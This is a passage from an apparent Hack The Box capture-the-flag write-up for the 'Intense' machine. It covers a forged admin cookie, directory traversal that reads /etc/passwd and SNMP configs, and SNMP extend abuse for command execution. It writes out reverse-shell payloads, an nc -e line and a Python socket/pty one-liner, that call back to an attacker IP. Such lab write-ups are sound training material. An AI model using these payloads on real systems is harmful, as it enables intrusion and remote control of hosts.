dXNlcm5hbWU9Z3Vlc3Q7c2VjcmV0PTg0OTgzYzYwZjdkYWFkYzFjYjg2OTg2MjFmODAyYzBkOWY5YTNjM2MyOTVjODEwNzQ4ZmIwNDgxMTVjMTg2ZWM7gAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAMQO3VzZXJuYW1lPWFkbWluO3NlY3JldD1mMWZjMTIwMTBjMDk0MDE2ZGVmNzkxZTE0MzVkZGZkY2FlY2NmODI1MGUzNjYzMGMwYmM5MzI4NWMyOTcxMTA1Ow==.IZp1w+kV4OqLepjmgjxZR6/bcZXtV138PqZiZdxNoGg=
The final admin cookie was:
1
Cookie: auth=username=guest;secret=84983c60f7daadc1cb8698621f802c0d9f9a3c3c295c810748fb048115c186ec;username=admin;secret=f1fc12010c094016def791e1435ddfdcaeccf8250e36630c0bc93285c2971105;<unprintable_binary>
For some reason the hashpumpy module added the guest cookie to the admin cookie, then appended the signature of them both together.

However this mega-cookie worked and I was able to login to the /admin page successfully.
Initial Foothold
Remote Code Execution (Limited)
Back in the admin.py file it mentioned using the logfile and logdir properties on their respective directories, along with the POST method after logging in as admin. This looked like a task for Burp Repeater.

The logfile property was susceptible to directory traversal, and through Burp I was able to download /etc/passwd. There were only two users that had the ability to login: root and user. I noticed an unusual user named debian_snmp, so I decided to see what I could find using the SNMP service. (Another nmap scan revealed that UDP port 161 was open, which is the default SNMP port!)

While looking at the SNMP configuration files, I found a read/write community string of SuP3RPrivCom90 in snmpd.conf.

ssh.conf - nothing useful

I also used the logdir property to enumerate the contents of /home/user. This folder contained the file user.txt, so I knew I was on the right track.
User.txt

This was interesting…it isn’t very often that I am able to get the user flag through web requests.

I also checked for the presence of the authorized_keys file, since this is a great way to gain persistence.
Enumerating SNMP
Next, I spend some time trying to find information on how to use that community string I had found to gain access to the machine. I found a nice blog that showed me exactly what I needed to do to get a shell through SNMP.
1
2
3
4
5
6
7
8
snmpwalk:
snmpwalk -v 2c -c <community-string> host-with-snmpd.lan
Set SNMP tools to show OID human readable names instead of numbers:
apt-get install snmp-mibs-downloader download-mibs
echo "" > /etc/snmp/snmp.conf
installed snmp MIBs
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
┌──(zweilos㉿kali)-[~/htb/intense]
└─$ snmpwalk -v 2c -c SuP3RPrivCom90 10.10.10.195 2 ⚙
SNMPv2-MIB::sysDescr.0 = STRING: Linux intense 4.15.0-55-generic #60-Ubuntu SMP Tue Jul 2 18:22:20 UTC 2019 x86_64
SNMPv2-MIB::sysObjectID.0 = OID: NET-SNMP-MIB::netSnmpAgentOIDs.10
DISMAN-EVENT-MIB::sysUpTimeInstance = Timeticks: (5436351) 15:06:03.51
SNMPv2-MIB::sysContact.0 = STRING: Me <user@intense.htb>
SNMPv2-MIB::sysName.0 = STRING: intense
SNMPv2-MIB::sysLocation.0 = STRING: Sitting on the Dock of the Bay
SNMPv2-MIB::sysServices.0 = INTEGER: 72
SNMPv2-MIB::sysORLastChange.0 = Timeticks: (1) 0:00:00.01
SNMPv2-MIB::sysORID.1 = OID: SNMP-MPD-MIB::snmpMPDCompliance
SNMPv2-MIB::sysORID.2 = OID: SNMP-USER-BASED-SM-MIB::usmMIBCompliance
SNMPv2-MIB::sysORID.3 = OID: SNMP-FRAMEWORK-MIB::snmpFrameworkMIBCompliance
SNMPv2-MIB::sysORID.4 = OID: SNMPv2-MIB::snmpMIB
SNMPv2-MIB::sysORID.5 = OID: SNMP-VIEW-BASED-ACM-MIB::vacmBasicGroup
SNMPv2-MIB::sysORID.6 = OID: TCP-MIB::tcpMIB
SNMPv2-MIB::sysORID.7 = OID: IP-MIB::ip
SNMPv2-MIB::sysORID.8 = OID: UDP-MIB::udpMIB
SNMPv2-MIB::sysORID.9 = OID: SNMP-NOTIFICATION-MIB::snmpNotifyFullCompliance
SNMPv2-MIB::sysORID.10 = OID: NOTIFICATION-LOG-MIB::notificationLogMIB
SNMPv2-MIB::sysORDescr.1 = STRING: The MIB for Message Processing and Dispatching.
SNMPv2-MIB::sysORDescr.2 = STRING: The management information definitions for the SNMP User-based Security Model.
SNMPv2-MIB::sysORDescr.3 = STRING: The SNMP Management Architecture MIB.
SNMPv2-MIB::sysORDescr.4 = STRING: The MIB module for SNMPv2 entities
SNMPv2-MIB::sysORDescr.5 = STRING: View-based Access Control Model for SNMP.
SNMPv2-MIB::sysORDescr.6 = STRING: The MIB module for managing TCP implementations
SNMPv2-MIB::sysORDescr.7 = STRING: The MIB module for managing IP and ICMP implementations
SNMPv2-MIB::sysORDescr.8 = STRING: The MIB module for managing UDP implementations
SNMPv2-MIB::sysORDescr.9 = STRING: The MIB modules for managing SNMP Notification, plus filtering.
SNMPv2-MIB::sysORDescr.10 = STRING: The MIB module for logging SNMP Notifications.
Not much information gained from SNMP walk
1
2
3
4
5
6
7
8
9
10
11
┌──(zweilos㉿kali)-[~/htb/intense]
└─$ snmpwalk -v 2c -c SuP3RPrivCom90 10.10.10.195 nsExtendOutput1 130 ⨯ 2 ⚙
NET-SNMP-EXTEND-MIB::nsExtendOutput1Line."test1" = STRING: Hello, world!
NET-SNMP-EXTEND-MIB::nsExtendOutput1Line."test2" = STRING: Hello, world!
NET-SNMP-EXTEND-MIB::nsExtendOutputFull."test1" = STRING: Hello, world!
NET-SNMP-EXTEND-MIB::nsExtendOutputFull."test2" = STRING: Hello, world!
Hi there
NET-SNMP-EXTEND-MIB::nsExtendOutNumLines."test1" = INTEGER: 1
NET-SNMP-EXTEND-MIB::nsExtendOutNumLines."test2" = INTEGER: 2
NET-SNMP-EXTEND-MIB::nsExtendResult."test1" = INTEGER: 0
NET-SNMP-EXTEND-MIB::nsExtendResult."test2" = INTEGER: 8960
https://medium.com/rangeforce/snmp-arbitrary-command-execution-19a6088c888e
snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c host-with-snmpd.lan ‘nsExtendStatus.”command”’ = createAndGo ‘nsExtendCommand.”command”’ = /bin/echo ‘nsExtendArgs.”command”’ = ‘hello world’
1
2
3
4
5
┌──(zweilos㉿kali)-[~/htb/intense]
└─$ snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c SuP3RPrivCom90 10.10.10.195 'nsExtendStatus."command"' = createAndGo 'nsExtendCommand."command"' = '/bin/nc 10.10.15.100 55541 -e /bin/bash' 'nsExtendArgs."command"' = 'hello world'
NET-SNMP-EXTEND-MIB::nsExtendStatus."command" = INTEGER: createAndGo(4)
NET-SNMP-EXTEND-MIB::nsExtendCommand."command" = STRING: /bin/nc 10.10.15.100 55541 -e /bin/bash
NET-SNMP-EXTEND-MIB::nsExtendArgs."command" = STRING: hello world
created my command to send nc reverse shell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(zweilos㉿kali)-[~/htb/intense]
└─$ snmpwalk -v 2c -c SuP3RPrivCom90 10.10.10.195 nsExtendOutput1 2 ⚙
NET-SNMP-EXTEND-MIB::nsExtendOutput1Line."test1" = STRING: Hello, world!
NET-SNMP-EXTEND-MIB::nsExtendOutput1Line."test2" = STRING: Hello, world!
NET-SNMP-EXTEND-MIB::nsExtendOutput1Line."command" = STRING: /bin/nc: invalid option -- 'e'
NET-SNMP-EXTEND-MIB::nsExtendOutputFull."test1" = STRING: Hello, world!
NET-SNMP-EXTEND-MIB::nsExtendOutputFull."test2" = STRING: Hello, world!
Hi there
NET-SNMP-EXTEND-MIB::nsExtendOutputFull."command" = STRING: /bin/nc: invalid option -- 'e'
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
[-m minttl] [-O length] [-P proxy_username] [-p source_port]
[-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w timeout]
[-X proxy_protocol] [-x proxy_address[:port]] [destination] [port]
NET-SNMP-EXTEND-MIB::nsExtendOutNumLines."test1" = INTEGER: 1
NET-SNMP-EXTEND-MIB::nsExtendOutNumLines."test2" = INTEGER: 2
NET-SNMP-EXTEND-MIB::nsExtendOutNumLines."command" = INTEGER: 5
NET-SNMP-EXTEND-MIB::nsExtendResult."test1" = INTEGER: 0
NET-SNMP-EXTEND-MIB::nsExtendResult."test2" = INTEGER: 8960
NET-SNMP-EXTEND-MIB::nsExtendResult."command" = INTEGER: 1
Unfortunately the version of nc on the victim’s computer did not have -e functionality, so I wasn’t able to get it to send me a reverse shell.
Getting a shell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(zweilos㉿kali)-[~/htb/intense]
└─$ snmpwalk -v 2c -c SuP3RPrivCom90 10.10.10.195 nsExtendOutput1 2 ⚙
NET-SNMP-EXTEND-MIB::nsExtendOutput1Line."test1" = STRING: Hello, world!
NET-SNMP-EXTEND-MIB::nsExtendOutput1Line."test2" = STRING: Hello, world!
NET-SNMP-EXTEND-MIB::nsExtendOutput1Line."command" = STRING: File "<string>", line 1
NET-SNMP-EXTEND-MIB::nsExtendOutputFull."test1" = STRING: Hello, world!
NET-SNMP-EXTEND-MIB::nsExtendOutputFull."test2" = STRING: Hello, world!
Hi there
NET-SNMP-EXTEND-MIB::nsExtendOutputFull."command" = STRING: File "<string>", line 1
"import
^
SyntaxError: EOL while scanning string literal
NET-SNMP-EXTEND-MIB::nsExtendOutNumLines."test1" = INTEGER: 1
NET-SNMP-EXTEND-MIB::nsExtendOutNumLines."test2" = INTEGER: 2
NET-SNMP-EXTEND-MIB::nsExtendOutNumLines."command" = INTEGER: 4
NET-SNMP-EXTEND-MIB::nsExtendResult."test1" = INTEGER: 0
NET-SNMP-EXTEND-MIB::nsExtendResult."test2" = INTEGER: 8960
NET-SNMP-EXTEND-MIB::nsExtendResult."command" = INTEGER: 1
┌──(zweilos㉿kali)-[~/htb/intense]
└─$ snmpwalk -v 2c -c SuP3RPrivCom90 10.10.10.195 nsExtendOutput1 2 ⚙
NET-SNMP-EXTEND-MIB::nsExtendOutput1Line."test1" = STRING: Hello, world!
NET-SNMP-EXTEND-MIB::nsExtendOutput1Line."test2" = STRING: Hello, world!
Timeout: No Response from 10.10.10.195
I tried sending a reverse shell, but got an End-of-Line error
1
2
3
4
5
┌──(zweilos㉿kali)-[~/htb/intense]
└─$ snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c SuP3RPrivCom90 10.10.10.195 'nsExtendStatus."command"' = createAndGo 'nsExtendCommand."command"' = '/usr/bin/python3' 'nsExtendArgs."command"' = '-c "import sys,socket,os,pty;s=socket.socket();s.connect((\"10.10.15.100\",55541));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn(\"/bin/sh\")"'
NET-SNMP-EXTEND-MIB::nsExtendStatus."command" = INTEGER: createAndGo(4)
NET-SNMP-EXTEND-MIB::nsExtendCommand."command" = STRING: /usr/bin/python3
